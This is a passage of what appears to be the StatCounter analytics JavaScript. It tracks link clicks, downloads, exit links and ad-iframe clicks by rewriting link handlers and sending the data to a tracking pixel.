				document.writeln("<scr" + "ipt" + " src=" + _d7 + "&amp;text=" + sc_text + "></scr" + "ipt>")
			} else {
				document.writeln("<span class=\"statcounter\">" + sc_link_back_start + "<img src=\"" + _d7 + "\" alt=\"" + sc_alt_text + "\" border=\"0\"" + sc_counter_size + ">" + sc_link_back_end + "</span>")
			}
		}
	}
})([], 256, 6, 52);
if (sc_cls > 0) {
	if (clickstat_done != 1) {
		var clickstat_done = 1;
		var clickstat_project = window.sc_project;
		var clickstat_security = window.sc_security_code;
		var dlext = "7z|aac|avi|csv|doc|docx|exe|flv|gif|gz|jpe?g|js|mp(3|4|e?g)|mov|pdf|phps|png|ppt|rar|sit|tar|torrent|txt|wma|wmv|xls|xlsx|xml|zip";
		if (typeof(window.sc_download_type) == "string") {
			dlext = window.sc_download_type
		}
		var ltype = "https?|ftp|telnet|ssh|ssl|mailto|spotify|tel";
		var second = "ac|co|gov|ltd|me|mod|net|nic|nhs|org|plc|police|sch|com";
		var dl = new RegExp("\\.(" + dlext + ")$", "i");
		var lnk = new RegExp("^(" + ltype + "):", "i");
		var domsec = new RegExp("^(" + second + ")$", "i");
		var host_name = location.host.replace(/^www\./i, "");
		var host_splitted = host_name.split(".");
		var domain = host_splitted.pop();
		var host_split = host_splitted.pop();
		if (domsec.test(host_split)) {
			domain = host_split + "." + domain;
			host_split = host_splitted.pop()
		}
		domain = host_split + "." + domain;
		
		var lnklocal = new RegExp(lnklocal_mask, "i");
		if (document.getElementsByTagName) {
			var anchors = document.getElementsByTagName("a");
			for (var i = 0; i < anchors.length; i++) {
				var anchor = anchors[i];
				if (anchor.onmousedown) {
					var original_click = anchor.onmousedown;
					var s = original_click.toString().split("\n").join(" ");
					var bs = s.indexOf("{");
					var head = s.substr(0, bs);
					var ps = head.indexOf("(");
					var pe = head.indexOf(")");
					var params = head.substring(ps + 1, pe);
					var plist = params.split(",");
					var body = s.substr(bs + 1, s.length - bs - 2);
					var insert = "sc_clickstat_call(this,'" + sc_click_dir + "');";
					var final_body = insert + body;
					var ev_head = "new Function(";
					var ev_params = "";
					var ev_sep = "";
					for (var sc_i = 0; sc_i < plist.length; sc_i++) {
						ev_params = ev_sep + "'" + plist[sc_i] + "'";
						ev_sep = ","
					}
					if (ev_sep == ",") {
						ev_params += ","
					}
					var ev_foot = "final_body);";
					var ev_final = ev_head + ev_params + ev_foot;
					anchor.onmousedown = eval(ev_final)
				} else {
					anchor.onmousedown = new Function("event", "sc_clickstat_call(this,'" + sc_click_dir + "');return true;")
				}
			}
		}

		function sc_none() {
			return
		}

		function sc_delay() {
			if (window.sc_click_stat) {
				var d = window.sc_click_stat
			} else {
				var d = 0
			}
			var n = new Date();
			var t = n.getTime() + d;
			while (n.getTime() < t) {
				var n = new Date()
			}
		}

		function sc_clickstat_call(_db, _dc) {
			if (_db) {
				var _dd = 0;
				if (lnk.test(_db)) {
					if ((lnklocal.test(_db))) {
						if (dl.test(_db)) {
							_dd = 1
						} else {
							if (window.sc_exit_link_detect && new RegExp(sc_exit_link_detect, "i").test(_db)) {
								_dd = 2
							} else {
								if (sc_cls == 2) {
									_dd = 2
								}
							}
						}
					} else {
						_dd = 2
					}
				}
				if (_dd != 0) {
					var _de = escape(_db);
					if (_de.length > 0) {
						if (sc_unique_returning == "") {
							sc_unique_returning = "&jg=&rr="
						}
						if (!_sc_apply_mar_2017_fixes) {
							if (_dd == 2 && sc_sp != "disabled") {
								try {
									sessionStorage.setItem("statcounter_exit_domain", _de.split("/")[2].replace(/^www\./, ""))
								} catch (ignore) {}
							}
						}
						var _df = _dc + "click.gif?sc_project=" + clickstat_project + "&security=" + clickstat_security + "&c=" + _de + "&m=" + _dd + "&u=" + sc_url + "&t=" + sc_title + "&sess=3ca678&rand=" + Math.random() + sc_uuid_q + sc_unique_returning;
						var _e0 = new Image();
						_e0.onload = sc_none;
						_e0.src = _df;
						sc_delay()
					}
				}
			}
		}
		var sc_gsyn_pattern = "ypn-js.overture.com|ypn-js.ysm.yahoo.com";
		var sc_gsyn_pattern2 = "^aswift_[0-9]+$";
		var sc_px;
		var sc_py;
		var element_in_focus;
		var time_element_gained_focus;

		

		
		if (typeof window.addEventListener != "undefined") {
			
		} else {
			if (typeof document.addEventListener != "undefined") {
				
			} else {
				if (typeof window.attachEvent != "undefined") {
					
				} else {
					if (typeof window.onload == "function") {
						var sc_existing = onload;
						window.onload = function() {
							sc_existing();
							
						}
					} else {
						
					}
				}
			}
		}

		function sc_getmouse(e) {
			if (typeof e.pageX == "number") {
				sc_px = e.pageX;
				sc_py = e.pageY
			} else {
				if (typeof e.clientX == "number") {
					sc_px = e.clientX;
					sc_py = e.clientY;
					if (document.body && (document.body.scrollLeft || document.body.scrollTop)) {
						sc_px += document.body.scrollLeft;
						sc_py += document.body.scrollTop
					} else {
						if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) {
							sc_px += document.documentElement.scrollLeft;
							sc_py += document.documentElement.scrollTop
						}
					}
				}
			}
		}

		function sc_findy(obj) {
			var y = 0;
			while (obj) {
				y += obj.offsetTop;
				obj = obj.offsetParent
			}
			return (y)
		}

		function sc_findx(obj) {
			var x = 0;
			while (obj) {
				x += obj.offsetLeft;
				obj = obj.offsetParent
			}
			return (x)
		}

		function sc_exitpage(e) {
			ad = document.getElementsByTagName("iframe");
			if (typeof sc_px != "undefined") {
				for (var i = 0; i < ad.length; i++) {
					var _f3 = sc_findx(ad[i]);
					var _f4 = sc_findy(ad[i]);
					var adW = parseInt(_f3, 10) + parseInt(ad[i].width, 10) + 15;
					var adH = parseInt(_f4, 10) + parseInt(ad[i].height, 10) + 10;
					var _f7 = (sc_px > (_f3 - 10) && sc_px < adW);
					var _f8 = (sc_py > (_f4 - 10) && sc_py < adH);
					if (_f8 && _f7) {
						if (ad[i].src.match(sc_gsyn_pattern) || ad[i].id.match(sc_gsyn_pattern2)) {
							
						}
					}
				}
			}
			if (sc_new_ad_detection) {
				if (typeof element_in_focus != "undefined" && element_in_focus.id.startsWith("aswift")) {
					var _f9 = new Date().getTime() - time_element_gained_focus;
					if (_f9 < 300) {
						
					}
				}
			}
		}
	}
}